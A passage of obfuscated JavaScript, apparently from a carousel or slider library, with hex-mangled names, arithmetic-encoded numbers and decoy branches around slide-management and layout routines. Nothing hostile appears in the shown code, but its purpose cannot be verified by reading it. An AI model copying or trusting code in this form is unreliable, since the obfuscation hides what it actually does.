_0x183b7a(_0xbafaba,_0x178d0e-368,_0x5725c9-436,_0x5725c9-624)}return _0x3218b6[_0x1dc099(925,-879,284,977)](_0x575089,_0x445232)?_0x3218b6[_0x4c0927(-395,1478,1597,3541)](_0x584e71,_0x3b16ee[_0x4c0927(3017,1025,1395,-562)],_0x445232):_0x3218b6.RNrDR(_0x2d7a1d,_0x3218b6[_0x4c0927(3772,3306,4268,4037)](_0x328b84,_0x445232),_0x3b16ee[_0x4c0927(4429,5781,4617,3581)])})}return{mount:function(){function _0x43d515(_0x48bc61,_0xf96856,_0x515130,_0x4feaab){return _0x1e9c5e(_0x4feaab,_0xf96856-274,_0xf96856-1423,_0x4feaab-127)}function _0x10490e(_0x5308f0,_0x459ffb,_0x240eef,_0x396993){return _0x1e9c5e(_0x5308f0,_0x459ffb-51,_0x396993-490,_0x396993-324)}_0x5e6c26[_0x43d515(5646,4285,3163,5557)](_0x5e6c26[_0x10490e(973,3447,3157,1646)],_0x5e6c26[_0x10490e(-385,3595,2981,1646)])?(_0x5e6c26[_0x43d515(5026,3159,1862,4914)](_0x1e5b27),_0x5e6c26[_0x10490e(2627,3901,1202,2961)](_0x300c4e,_0x211a30,_0x83115b),_0x300c4e(_0x211a30,_0x1e5b27)):--_0xde0054},destroy:_0x83115b,update:function(){var _0xd11899={};function _0x1e5aaa(_0x5d4152,_0x1fc1f3,_0x3167fe,_0x4a768f){return _0x245cc1(_0x4a768f,_0x1fc1f3-21,_0x5d4152- -1052,_0x4a768f-205)}_0xd11899[_0x395047(4559,6320,5239,3939)]=_0x3218b6[_0x395047(2521,2725,608,3e3)];function _0x395047(_0x4bf870,_0x5c5a4a,_0x5ce94e,_0x19d492){return _0x245cc1(_0x5c5a4a,_0x5c5a4a-36,_0x4bf870- -320,_0x19d492-139)}_0xd11899[_0x1e5aaa(2226,2303,1167,1095)]=_0x3218b6.gvLIt;var _0x48a0db=_0xd11899;_0x3218b6.HUvxo(_0x3218b6.sCVyT,"ntnhr")||_0x20d1c6(function(_0x47fa26){function _0x14fe4b(_0x5a8e40,_0x2a095c,_0x381d64,_0x336ef5){return _0x1e5aaa(_0x5a8e40-655,_0x2a095c-409,_0x381d64-158,_0x2a095c)}function _0x467df3(_0x28463c,_0x25a647,_0x20249a,_0x5831a0){return _0x1e5aaa(_0x25a647- -517,_0x25a647-181,_0x20249a-373,_0x28463c)}_0x48a0db.OzxRJ!==_0x48a0db.oRabl?_0x47fa26[_0x467df3(4614,2651,1832,1858)]():_0x34ecaf.classList[_0x467df3(2731,2373,3549,916)](_0x467df3(3032,2586,4412,675)+"en")})},register:_0x1524fd,get:_0x14b6e7,getIn:function(_0x2ff673){var _0x33412e=_0x1d48b6[_0x16e0f8(4436,3825,5031,3095)],_0x493d7b=_0x33412e.toIndex(_0x2ff673);function _0x16e0f8(_0x124cb1,_0x111c19,_0x211bc2,_0x3ca289){return _0x245cc1(_0x3ca289,_0x111c19-0,_0x211bc2- -187,_0x3ca289-296)}function _0x2da0b5(_0x362220,_0x27f34c,_0x13b959,_0x5e975e){return _0x245cc1(_0x5e975e,_0x27f34c-277,_0x362220- -1281,_0x5e975e-237)}var _0x5205fa=_0x33412e[_0x16e0f8(3868,2490,2517,3380)]()?6349+415*14+-12158*1:_0x40142a[_0x16e0f8(3372,1454,3434,4325)];return _0x3218b6[_0x16e0f8(4498,2301,2551,2885)](_0x3664d9,function(_0x5b76de){function _0x8d1f21(_0x2ee5c3,_0x2f41ca,_0x597993,_0x17e9c9){return _0x16e0f8(_0x2ee5c3-494,_0x2f41ca-202,_0x17e9c9- -1193,_0x2ee5c3)}return _0x3e10ca(_0x5b76de[_0x8d1f21(2642,4523,3461,3323)],_0x493d7b,_0x3218b6.EEJHO(_0x493d7b,_0x5205fa)-(8803+-2*2395+-4012))})},getAt:function(_0x28e120){function _0x217b95(_0x17b05d,_0x298f28,_0x3ef2bd,_0x3a49e2){return _0x1e9c5e(_0x3a49e2,_0x298f28-360,_0x298f28-831,_0x3a49e2-417)}return _0x5e6c26[_0x217b95(2632,4105,4450,3625)](_0x3664d9,_0x28e120)[-2*775+-5771+-7321*-1]},add:function(_0x3979c0,_0x4f2dc1){var _0x283931={YIdek:function(_0x13481b,_0x1f242c){function _0x329708(_0x13ff0d,_0x3f5e5c,_0x5bda54,_0x3fbe4d){return _0x1d57(_0x13ff0d-308,_0x3f5e5c)}return _0x5e6c26[_0x329708(1609,2605,227,2914)](_0x13481b,_0x1f242c)},BSOhA:function(_0x63953d,_0xa94444){function _0x3a6a65(_0x21774c,_0x34dcc2,_0x546573,_0x27c96d){return _0x1d57(_0x27c96d-910,_0x546573)}return _0x5e6c26[_0x3a6a65(4085,3164,1563,3046)](_0x63953d,_0xa94444)},TqPpI:_0x5e6c26.OeDQZ,KBUeD:_0x5e6c26[_0x2a3e53(-732,-168,-178,219)],OUzkU:_0x5e6c26.ggFZG,IKvhU:function(_0xf7970b,_0x4a1f35){return _0x5e6c26.bkzOs(_0xf7970b,_0x4a1f35)},qKkmh:function(_0x1fffd9,_0x2d4f48){function _0x39ce8c(_0x437241,_0x899053,_0x3da686,_0x182a1b){return _0x2a3e53(_0x437241-258,_0x182a1b-1256,_0x899053,_0x182a1b-110)}return _0x5e6c26[_0x39ce8c(2713,3830,3749,3889)](_0x1fffd9,_0x2d4f48)},FuLCj:function(_0x83e3da,_0x104d54){function _0x4367f4(_0x54053a,_0x1c5932,_0x2cfcec,_0x48bccb){return _0x2a3e53(_0x54053a-188,_0x2cfcec-820,_0x48bccb,_0x48bccb-12)}return _0x5e6c26[_0x4367f4(2330,881,1377,15)](_0x83e3da,_0x104d54)}};function _0x2a3e53(_0x53696d,_0x25b4ea,_0x10e287,_0x27ef71){return _0x245cc1(_0x10e287,_0x25b4ea-303,_0x25b4ea- -1879,_0x27ef71-245)}_0x2c9fd3(_0x3979c0,function(_0x27ca17){var _0x26ad47={LhgPy:_0x3218b6[_0x44aa43(3933,4394,2830,1706)],FMRAO:function(_0xa46851,_0x2c08dc){return _0x3218b6.Gdngj(_0xa46851,_0x2c08dc)},ikAfE:_0x44aa43(2702,3259,2670,3376),iGEyE:function(_0x5354f2){return _0x5354f2()},dpZWJ:function(_0xcd0f1,_0x1f3047,_0x565f93,_0x2c5f6d){return _0xcd0f1(_0x1f3047,_0x565f93,_0x2c5f6d)},QiwKU:"7|2|4|3|5|"+_0x44aa43(4414,2918,4955,5148),AWCmu:function(_0x33998f,_0x5c53d2){function _0x5024a3(_0x1a78c4,_0x31282a,_0x2be093,_0x25c0d7){return _0x44aa43(_0x25c0d7,_0x31282a-155,_0x2be093-91,_0x25c0d7-453)}return _0x3218b6[_0x5024a3(3024,4104,2301,2782)](_0x33998f,_0x5c53d2)},ZfsAM:function(_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e){function _0x84069b(_0x3ebf43,_0x3598b6,_0x222c95,_0xd9e267){return _0x44aa43(_0x222c95,_0x3598b6-56,_0xd9e267- -1088,_0xd9e267-301)}return _0x3218b6[_0x84069b(5060,3052,3070,3814)](_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e)},raPbP:function(_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0){function _0x14280b(_0x212fe4,_0x5a1025,_0x5c6a31,_0x399c72){return _0x44aa43(_0x5a1025,_0x5a1025-130,_0x5c6a31- -1333,_0x399c72-447)}return _0x3218b6[_0x14280b(2987,2719,3569,3185)](_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0)}};function _0x44aa43(_0x412877,_0x52ffd8,_0x49f2c6,_0x430fe2){return _0x2a3e53(_0x412877-175,_0x49f2c6-1715,_0x412877,_0x430fe2-310)}function _0x3927a8(_0x15cb94,_0x5323cb,_0x4e0e2e,_0x1fa6ee){return _0x2a3e53(_0x15cb94-94,_0x4e0e2e-1672,_0x5323cb,_0x1fa6ee-381)}if(_0x3218b6.Gdngj(_0x3218b6[_0x3927a8(4491,3008,4657,4547)],_0x3218b6[_0x44aa43(4988,5038,5189,5460)]))return _0x546f57 instanceof(_0x231cd0[_0x44aa43(1591,4120,2451,3837)+"ent"][_0x3927a8(2924,1091,2729,1905)+"w"]||_0x2bb6a2)[_0x3927a8(4338,4443,4676,3369)+"t"];if(_0x3218b6[_0x3927a8(3324,3141,2167,262)](_0x575089,_0x27ca17))if(_0x3218b6.cPkqP(_0x3218b6.sIzqA,_0x3218b6[_0x44aa43(5161,1833,3314,2707)])){_0x572762&&_0x3f93b3(_0x3c0690[_0x44aa43(2694,3063,2800,3346)],_0x5aae00),_0x3076c3&&_0x6017b7(_0x1cc9c8,_0x1b83e1);var _0x4b9f02={};return _0x4b9f02[_0x3927a8(4236,4763,3715,4594)]=!1,_0x8f4f28[_0x44aa43(1205,498,1977,1264)+_0x44aa43(4084,2792,4204,4740)](_0x1d4f9d,_0x26ad47.LhgPy,_0x4b9f02),_0x18d0a4}else _0x27ca17=_0xb4b3cc(_0x27ca17);if(_0x533370(_0x27ca17)){if(_0x3218b6.odNeQ!==_0x3218b6[_0x44aa43(3443,5019,3821,4127)]){var _0x288593,_0x1f49af,_0x4eae81,_0x14b669,_0x5ac93e=_0x3af7bb[_0x4f2dc1];if(_0x5ac93e?_0x3218b6[_0x44aa43(3095,1531,3023,3135)](_0x3218b6[_0x3927a8(3880,2829,1977,365)],"yzegG")?_0x3218b6[_0x44aa43(101,452,1642,1745)](_0x4c56a0,_0x27ca17,_0x5ac93e):!this.isPlaying&&(this[_0x44aa43(3881,2255,1891,1379)]=!0,this[_0x44aa43(1666,3269,2090,2218)+"al"]=_0x333f8f(()=>{function _0x506744(_0x202af4,_0x12e7d6,_0x51f3d4,_0x498575){return _0x44aa43(_0x202af4,_0x12e7d6-348,_0x498575- -1666,_0x498575-281)}this[_0x506744(2920,-473,-77,1445)+"r"]()},-7687*1+2499+6188)):_0x3218b6[_0x44aa43(2362,6286,4268,4415)](_0x368129,_0x3c771c,_0x27ca17),_0x3218b6[_0x44aa43(2507,3643,2947,3471)](_0x12ce0e,_0x27ca17,_0x40142a[_0x3927a8(3979,6393,4756,3076)].slide),_0x288593=_0x27ca17,_0x1f49af=_0x3218b6.kuvVY(_0x54ccae,_0x2456ce,_0x5e7201),_0x14b669=(_0x4eae81=_0x3218b6[_0x3927a8(208,3622,2207,2280)](_0x1b0a9f,_0x288593,_0x3218b6[_0x3927a8(5186,4131,5221,6601)]))[_0x3927a8(2195,2819,2348,1756)])_0x3218b6[_0x3927a8(1045,1436,2980,3481)](_0x3218b6[_0x44aa43(6039,4763,4339,5430)],_0x3218b6[_0x3927a8(3319,-212,1407,82)])?(this.isDragging=!0,_0x1bf3b8=_0x283931[_0x44aa43(3590,2813,1694,2844)](_0x2d3270.touches[-9613+1*-2497+-1730*-7][_0x44aa43(3233,2232,3493,2039)],_0x9ab36e)):_0x4eae81[_0x44aa43(2217,4900,3792,2304)](function(_0x47178){function _0x604d9f(_0x5514dc,_0x4a48e0,_0x14a849,_0x464f73){return _0x44aa43(_0x4a48e0,_0x4a48e0-67,_0x464f73-120,_0x464f73-295)}function _0x360067(_0x17ee05,_0x47aee4,_0x4418f8,_0x3082fd){return _0x44aa43(_0x47aee4,_0x47aee4-437,_0x3082fd- -932,_0x3082fd-145)}_0x283931.BSOhA(_0x283931[_0x604d9f(1093,1952,4275,2991)],_0x283931[_0x360067(2692,-871,-288,965)])?_0x2aa35d(_0x47178,_0x283931[_0x360067(2585,1791,668,1106)],function(){function _0x3fa83a(_0x4a916e,_0x5177a0,_0x67882d,_0x61274){return _0x360067(_0x4a916e-38,_0x61274,_0x67882d-285,_0x67882d- -818)}function _0x1c813d(_0xd205ad,_0x2041ce,_0x3e3e2d,_0x2b7070){return _0x604d9f(_0xd205ad-22,_0x2041ce,_0x3e3e2d-38,_0x2b7070- -966)}if(_0x26ad47[_0x1c813d(4058,2166,4088,2675)](_0x26ad47[_0x1c813d(1380,1570,3161,2409)],_0x26ad47.ikAfE))!--_0x14b669&&_0x26ad47.iGEyE(_0x1f49af);else return _0x516de5[_0x1c813d(4793,4738,4794,4336)](function(_0x500e12){return _0x396b5f(_0x500e12,_0x23e1f8)})}):_0x26ad47[_0x360067(2911,3133,2773,3189)](_0x21977a,_0x331e49,_0x8f6297,_0x206c9d?-(-1039+-317*2+-3*-558):-5211+-5*-537+2526)});else if(_0x3218b6.HUvxo(_0x3218b6[_0x3927a8(3596,3533,4636,6642)],"xqhGt"))_0x1f49af();else for(var _0x258bfc=_0x26ad47[_0x3927a8(3726,2074,2549,3495)][_0x44aa43(3282,5881,5252,6431)]("|"),_0x23f119=9149+-2*3611+1*-1927;;){switch(_0x258bfc[_0x23f119++]){case"0":_0x41eeed[_0x44aa43(2494,5905,4530,4163)]();continue;case"1":_0x26ad47.AWCmu(_0x171857,_0x2d9e4b);continue;case"2":_0x4c8b98=_0x55f47e.is([5198+1*-1241+3953*-1,373*13+6485+-11329]);continue;case"3":_0x26ad47[_0x44aa43(2172,4466,3727,4770)](_0x1b5945,_0x32c76f,_0x4fa432,_0x2a11d6,_0x28d693);continue;case"4":_0x260363=null;continue;case"5":_0x26ad47.raPbP(_0x1a13a6,_0x1bd4b6,_0x2f55fd,_0x373823,_0x85799b);continue;case"6":_0x5426f1[_0x44aa43(4607,2662,4530,3086)]();continue;case"7":_0x3f1534=_0x4a2cc9?_0x58f654:_0x22ca69;continue}break}}else if(!_0x243c92){var _0x1739db=_0xa2c3da(_0x26ea0e);_0x283931.IKvhU(_0x1739db,_0x37d27c(_0x42fdcd))?_0x4f2ee7.go("<"):_0x283931[_0x44aa43(76,3120,1235,2274)](_0x1739db,_0x283931.FuLCj(_0x2090db,_0x576d6b))&&_0x53e5ef.go(">")}}}),_0x5e6c26.JUyXI(_0x2456ce,_0x211a30)},remove:function(_0x4bfa75){function _0x42a3d5(_0x22defb,_0x90d042,_0x3df15e,_0x515590){return _0x1e9c5e(_0x3df15e,_0x90d042-84,_0x90d042-247,_0x515590-158)}function _0x42034b(_0x26246b,_0x9e7ad8,_0x5214c7,_0x396bf5){return _0x245cc1(_0x9e7ad8,_0x9e7ad8-199,_0x396bf5- -355,_0x396bf5-7)}_0x3218b6.YtAbg(_0x458640,_0x3218b6.jAcOD(_0x3664d9,_0x4bfa75)[_0x42a3d5(1095,2542,935,4369)](function(_0x3b3fcf){function _0x53ee98(_0x7a5e7d,_0x13ce6a,_0x480b5d,_0x171a9f){return _0x42a3d5(_0x7a5e7d-445,_0x13ce6a-1111,_0x480b5d,_0x171a9f-439)}return _0x3b3fcf[_0x53ee98(-4,1137,419,-132)]})),_0x3218b6[_0x42034b(-389,215,2305,1393)](_0x2456ce,_0x211a30)},forEach:_0x20d1c6,filter:_0x3664d9,style:function(_0x1ae55d,_0xd2632,_0x263f32){function _0x3ca1cd(_0x32393b,_0xe1a515,_0x590a02,_0x4339be){return _0x245cc1(_0x32393b,_0xe1a515-156,_0x4339be- -1124,_0x4339be-209)}_0x5e6c26[_0x3ca1cd(3514,1523,2685,1702)](_0x20d1c6,function(_0x3c3702){function _0x523dd8(_0x21a4a9,_0x2f6772,_0x42ecd1,_0x4f5101){return _0x3ca1cd(_0x42ecd1,_0x2f6772-408,_0x42ecd1-163,_0x2f6772-604)}_0x3c3702[_0x523dd8(3481,4915,3662,4251)](_0x1ae55d,_0xd2632,_0x263f32)})},getLength:function(_0xf08d49){function _0x17745d(_0x31cfcf,_0x48d414,_0x3ed2d2,_0x1b2d96){return _0x245cc1(_0x31cfcf,_0x48d414-429,_0x3ed2d2- -1912,_0x1b2d96-401)}function _0x48a9bc(_0x322569,_0x18daaa,_0x14b18b,_0x421794){return _0x1e9c5e(_0x322569,_0x18daaa-168,_0x421794-1705,_0x421794-431)}if(_0x3218b6.Suhdu(_0x3218b6[_0x48a9bc(5122,4543,5402,4298)],_0x3218b6[_0x17745d(1695,4233,2383,802)]))return _0xf08d49?_0x3af7bb[_0x17745d(-1183,1770,643,-9)]:_0x19c4b3[_0x48a9bc(4350,2252,3268,2558)];this[_0x48a9bc(1155,2041,4044,2293)]()},isEnough:function(){function _0x155985(_0x327ee1,_0x4f818b,_0x44c288,_0x27ce52){return _0x1e9c5e(_0x27ce52,_0x4f818b-59,_0x44c288-1208,_0x27ce52-306)}function _0x22fe51(_0x1eb74b,_0x4aa52d,_0x38b833,_0x1cb14f){return _0x245cc1(_0x1eb74b,_0x4aa52d-356,_0x1cb14f- -1780,_0x1cb14f-12)}return _0x3218b6[_0x155985(4313,4413,3325,2903)](_0x19c4b3[_0x22fe51(-56,430,-1076,775)],_0x40142a[_0x155985(3752,2866,3127,1848)])}}},Layout:function(_0x251ef6,_0x32b34f,_0x33c79a){var _0x8e250={CcgUo:_0x5e6c26[_0x20d1ef(4399,2487,4448,1948)],KtqHe:function(_0x495648,_0x52a268,_0x418331,_0x41993c){return _0x5e6c26.VtXIG(_0x495648,_0x52a268,_0x418331,_0x41993c)},PkbiJ:function(_0x1dc443,_0x32feea,_0x1e619e){function _0x39428e(_0x4ed6fa,_0x4f26c1,_0x188f6e,_0x631023){return _0x20d1ef(_0x188f6e,_0x631023-250,_0x188f6e-299,_0x631023-82)}return _0x5e6c26[_0x39428e(1539,385,2210,1188)](_0x1dc443,_0x32feea,_0x1e619e)},oOHxu:function(_0x19eb9a,_0x19609f,_0x117134){return _0x5e6c26.yNQfI(_0x19eb9a,_0x19609f,_0x117134)},IllLw:function(_0x2ffba7,_0x324c61){return _0x2ffba7(_0x324c61)},BwxYC:function(_0x17ea4a,_0x3c22f3){function _0x2c3e87(_0x50b1c5,_0x2762f6,_0x3e4197,_0x504662){return _0x20d1ef(_0x50b1c5,_0x3e4197- -255,_0x3e4197-394,_0x504662-229)}return _0x5e6c26[_0x2c3e87(2298,1889,282,704)](_0x17ea4a,_0x3c22f3)},zSdFQ:function(_0x10462e,_0x42abae){function _0x7831d8(_0x2c3bfd,_0x13709e,_0x2d3c33,_0x256d9f){return _0x20d1ef(_0x2d3c33,_0x256d9f- -324,_0x2d3c33-270,_0x256d9f-225)}return _0x5e6c26[_0x7831d8(2061,1555,1655,1839)](_0x10462e,_0x42abae)},uJHjB:_0x5e6c26[_0x20d1ef(2063,1147,2424,128)],kiACR:function(_0x1986b8,_0xa892dd){return _0x1986b8*_0xa892dd},yGqLJ:_0x5e6c26[_0x20d1ef(4490,2969,4013,2952)],aLmwp:_0x5e6c26[_0x31d0d5(-1114,-1001,913,-467)],MmuYm:function(_0xdbebbb,_0x490bcf){function _0xfadab0(_0x2c46a6,_0x197df2,_0x360254,_0x4b5333){return _0x20d1ef(_0x360254,_0x197df2- -939,_0x360254-350,_0x4b5333-53)}return _0x5e6c26[_0xfadab0(695,62,1605,-1518)](_0xdbebbb,_0x490bcf)},pQleH:function(_0x54cb59,_0x3abe5f){function _0x3a39a6(_0x12ef33,_0x4b5a7d,_0x46d479,_0x567a1e){return _0x20d1ef(_0x567a1e,_0x4b5a7d-46,_0x46d479-311,_0x567a1e-445)}return _0x5e6c26[_0x3a39a6(-76,737,148,936)](_0x54cb59,_0x3abe5f)},RaTGw:function(_0x2e0a97,_0x4a5893){function _0x155270(_0x395c4f,_0x246cc0,_0x2b56fa,_0x169c8c){return _0x31d0d5(_0x395c4f-25,_0x2b56fa,_0x246cc0- -265,_0x169c8c-341)}return _0x5e6c26[_0x155270(939,-184,-1907,-1328)](_0x2e0a97,_0x4a5893)},Qsgbi:function(_0x2a2528,_0x38f17c){return _0x2a2528+_0x38f17c},IVgVH:_0x5e6c26[_0x20d1ef(5184,4420,2455,2686)],opezv:_0x5e6c26.YZHgj,LElpg:_0x5e6c26[_0x20d1ef(2009,569,1170,1130)],YxgBN:function(_0x4e7d9d,_0x130c79){function _0x2b0820(_0x5c44fc,_0x4708f8,_0x4fd17b,_0x2627cc){return _0x20d1ef(_0x4fd17b,_0x5c44fc-900,_0x4fd17b-297,_0x2627cc-234)}return _0x5e6c26[_0x2b0820(3184,2794,4232,4339)](_0x4e7d9d,_0x130c79)},MfZJP:function(_0x432215,_0x4118bc){return _0x432215<=_0x4118bc},hdxSc:_0x5e6c26.Nuhdd,pMbTy:_0x5e6c26[_0x20d1ef(103,934,1788,2801)],YKlJb:_0x5e6c26[_0x31d0d5(-360,-385,373,-46)],IguFF:_0x5e6c26[_0x31d0d5(3413,2424,2025,39)],Ekoom:function(_0x13cc8e,_0x53bf45){function _0x299087(_0x2fc82d,_0x3b1bd8,_0x37a9da,_0x4e2c22){return _0x20d1ef(_0x2fc82d,_0x37a9da- -326,_0x37a9da-404,_0x4e2c22-151)}return _0x5e6c26[_0x299087(2687,3097,1934,650)](_0x13cc8e,_0x53bf45)},ZaLHW:_0x5e6c26[_0x20d1ef(4714,2702,4221,1183)],pjigd:_0x5e6c26[_0x31d0d5(-1669,740,-32,195)],jzDCo:function(_0x4e098d,_0x51c6a8){function _0x3749ca(_0x1523b0,_0x1c440a,_0xb1038a,_0x3e0bdb){return _0x20d1ef(_0x1c440a,_0x3e0bdb-910,_0xb1038a-497,_0x3e0bdb-122)}return _0x5e6c26[_0x3749ca(4857,4701,3497,5006)](_0x4e098d,_0x51c6a8)},RnkaC:function(_0x4a6fa0,_0x562db4){function _0x250451(_0x422182,_0x2f5bc7,_0x180b7c,_0x123f47){return _0x20d1ef(_0x422182,_0x2f5bc7-226,_0x180b7c-104,_0x123f47-194)}return _0x5e6c26[_0x250451(2774,2317,1310,1518)](_0x4a6fa0,_0x562db4)},YZcub:function(_0x3ffa26,_0xc25e25){function _0x1378e2(_0x4cb8fd,_0x1de447,_0x5918f3,_0x4b3c55){return _0x20d1ef(_0x5918f3,_0x4cb8fd- -21,_0x5918f3-125,_0x4b3c55-410)}return _0x5e6c26[_0x1378e2(1634,2265,738,2978)](_0x3ffa26,_0xc25e25)},WUZde:function(_0x848a83){return _0x848a83()},QMulg:function(_0x5c96d5,_0x1d6df3){function _0x383e30(_0x44e032,_0x454a37,_0x25cfd8,_0x5d63a3){return _0x20d1ef(_0x454a37,_0x25cfd8- -763,_0x25cfd8-431,_0x5d63a3-129)}return _0x5e6c26[_0x383e30(-1900,2019,64,1961)](_0x5c96d5,_0x1d6df3)},ocnRE:_0x31d0d5(-556,-925,138,-402),XBmyN:_0x5e6c26[_0x31d0d5(-274,-263,230,1471)],HAXez:function(_0x5bb3e3,_0x293516){return _0x5e6c26.iyGgx(_0x5bb3e3,_0x293516)},IVKFT:function(_0x185299,_0x1f3c34){return _0x5e6c26.UgCDH(_0x185299,_0x1f3c34)},BbSMC:function(_0x25e6db,_0x31cf59,_0x1b9516){function _0x4d8f05(_0x5f2aa8,_0x4869ff,_0x461adb,_0xcc6543){return _0x20d1ef(_0x4869ff,_0x5f2aa8-858,_0x461adb-206,_0xcc6543-247)}return _0x5e6c26[_0x4d8f05(1844,2593,3415,3821)](_0x25e6db,_0x31cf59,_0x1b9516)},QkTXy:function(_0x5b89d7,_0x259dc9){function _0x515f25(_0xd593f8,_0x46a47c,_0x1bde42,_0x3c118c){return _0x20d1ef(_0x1bde42,_0xd593f8- -752,_0x1bde42-8,_0x3c118c-37)}return _0x5e6c26[_0x515f25(193,139,615,605)](_0x5b89d7,_0x259dc9)},yOsgR:_0x5e6c26.RmUrT,dGXru:function(_0x41b2b3,_0x1b9141){return _0x41b2b3(_0x1b9141)},BaWgW:_0x5e6c26[_0x31d0d5(3724,3120,3442,4239)],bHQoL:_0x5e6c26[_0x20d1ef(3522,3018,3298,1981)],xmOJG:_0x5e6c26[_0x31d0d5(2611,3726,2254,1888)],iLPOh:_0x5e6c26[_0x20d1ef(3137,4219,3233,3107)],zDEIb:function(_0x5d515e,_0x3593cc,_0x309d66){return _0x5d515e(_0x3593cc,_0x309d66)},nqXEe:function(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477){return _0x5e6c26.vQzpa(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477)},MSmZf:function(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81){return _0x5e6c26.mtJjL(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81)},KzSCY:function(_0x90de69,_0x54da9c,_0x43d675){return _0x5e6c26.noYhp(_0x90de69,_0x54da9c,_0x43d675)},qeVKH:_0x5e6c26[_0x20d1ef(-29,715,840,-507)],Mjxnr:_0x5e6c26[_0x31d0d5(2580,1668,783,-349)]},_0x2c571d,_0x3eee90,_0x543e80,_0x51cbe3=_0x5e6c26.etoat(_0x37d20e,_0x251ef6),_0x2aa7b2=_0x51cbe3.on,_0x37247d=_0x51cbe3.bind,_0x3f23c5=_0x51cbe3[_0x31d0d5(970,2851,1855,629)],_0x1e49c8=_0x32b34f.Slides,_0x5437be=_0x32b34f.Direction.resolve,_0x2632a9=_0x32b34f[_0x31d0d5(1803,2190,3041,4886)],_0x12b7b3=_0x2632a9[_0x20d1ef(423,1595,3573,2052)],_0x30f53a=_0x2632a9.track,_0x39c141=_0x2632a9.list,_0x396f30=_0x1e49c8.getAt;function _0x31d0d5(_0x17ea26,_0x21f212,_0x539879,_0x197086){return _0x3c948a(_0x17ea26-482,_0x21f212-160,_0x21f212,_0x539879- -1532)}var _0x554d3b=_0x1e49c8[_0x31d0d5(4788,3534,3891,2490)];function _0x1a3ab3(){function _0x538781(_0x2401f7,_0x1cd944,_0x3feb60,_0x1b2cef){return _0x20d1ef(_0x3feb60,_0x2401f7-384,_0x3feb60-100,_0x1b2cef-53)}function _0x436adc(_0x31689e,_0x359626,_0x589c8b,_0x396d33){return _0x31d0d5(_0x31689e-422,_0x396d33,_0x31689e-649,_0x396d33-295)}for(var _0x5eb01d=_0x5e6c26[_0x436adc(4050,4851,3451,4978)][_0x538781(4843,5648,3487,6643)]("|"),_0x36f509=-3270+-1*-3562+-292*1;;){switch(_0x5eb01d[_0x36f509++]){case"0":_0x5e6c26[_0x436adc(616,-1080,1479,-316)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x436adc(1493,1516,311,1921)](_0x5437be,_0x538781(4853,3616,4903,3070)+"t"),_0x410faf(!1));continue;case"1":_0x2c571d=_0x33c79a[_0x436adc(4085,3598,5233,3553)]===_0x5e6c26[_0x436adc(3728,4253,3509,5725)];continue;case"2":_0x5e6c26[_0x436adc(505,447,-756,1787)](_0x3be8d4,_0x12b7b3,"maxWidth",_0x9116a8(_0x33c79a[_0x436adc(2750,4696,2621,2945)]));continue;case"3":_0x5e6c26[_0x436adc(3073,4277,3426,2658)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x538781(4186,4544,4209,2939)](_0x5437be,_0x5e6c26[_0x436adc(2641,2803,2511,3571)]),_0x5e6c26[_0x538781(3411,3554,5082,2162)](_0x410faf,!0));continue;case"4":_0x5e6c26[_0x538781(3537,2043,4558,4065)](_0x2ec619,!0);continue}break}}function _0x2ec619(_0x492772){function _0x3674be(_0x2c57db,_0x11b157,_0x2514e6,_0x6231e1){return _0x20d1ef(_0x6231e1,_0x11b157-377,_0x2514e6-37,_0x6231e1-466)}function _0x3466ea(_0x14b203,_0x5b17f8,_0x952f11,_0x30c37f){return _0x31d0d5(_0x14b203-77,_0x952f11,_0x30c37f-275,_0x30c37f-241)}if(_0x5e6c26.DiUGQ(_0x5e6c26[_0x3466ea(4088,3325,1268,2160)],_0x5e6c26[_0x3466ea(333,1205,1985,2160)])){var _0x1d80d2,_0x28f949=_0x5e6c26[_0x3466ea(4998,3927,4973,4085)](_0x433599,_0x12b7b3);if((_0x492772||_0x5e6c26[_0x3674be(1359,822,-1062,1142)](_0x3eee90[_0x3466ea(727,1415,416,2376)],_0x28f949.width)||_0x3eee90[_0x3466ea(-278,542,-310,329)]!==_0x28f949[_0x3466ea(463,-386,854,329)])&&(_0x5e6c26[_0x3674be(2794,3922,5016,2759)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x3674be(3026,2566,3711,3891)],(_0x1d80d2="",_0x2c571d&&(_0x1d80d2=_0x5e6c26[_0x3466ea(-745,-1345,1347,535)](_0x2639ce),_0x5e6c26[_0x3466ea(4581,2344,4973,3973)](_0x520604,_0x1d80d2,"height or "+_0x3674be(787,2286,1871,1756)+_0x3466ea(-1667,1306,-1761,216)+_0x3466ea(154,-519,54,752)),_0x1d80d2=_0x5e6c26.bLEjb(_0x5e6c26.bUvYc(_0x5e6c26.CTXGy(_0x5e6c26[_0x3674be(2484,4076,5882,5706)](_0x5e6c26[_0x3674be(1309,1930,314,3361)]+_0x1d80d2,_0x5e6c26[_0x3674be(2831,946,-1070,-449)]),_0x410faf(!1))+_0x5e6c26.mqJHk,_0x5e6c26[_0x3674be(2812,4470,2872,4054)](_0x410faf,!0)),")")),_0x1d80d2)),_0x5e6c26[_0x3466ea(3967,2764,1935,3083)](_0x554d3b,_0x5e6c26[_0x3466ea(1910,1696,-768,973)](_0x5437be,_0x5e6c26[_0x3466ea(5171,5339,3206,3717)]),_0x5e6c26[_0x3674be(129,1650,3445,666)](_0x9116a8,_0x33c79a[_0x3466ea(2122,4276,2726,2604)])),_0x5e6c26.Vsixg(_0x554d3b,_0x5e6c26.ffETw,_0x33c79a[_0x3466ea(3695,1954,4930,3245)]?null:_0x9116a8(_0x33c79a[_0x3674be(4048,4585,3532,2888)])||(_0x2c571d?"":_0x2b3c1b())),_0x5e6c26[_0x3466ea(1133,1023,2742,1675)](_0x554d3b,_0x3466ea(1182,513,2365,329),_0x5e6c26[_0x3674be(2838,2683,2552,3583)](_0x9116a8,_0x33c79a[_0x3466ea(2413,22,2311,371)+"t"])||(_0x2c571d?_0x33c79a[_0x3466ea(2798,5168,4877,3140)]?null:_0x5e6c26[_0x3674be(1067,2522,555,3570)](_0x2b3c1b):_0x2639ce()),!0),_0x3eee90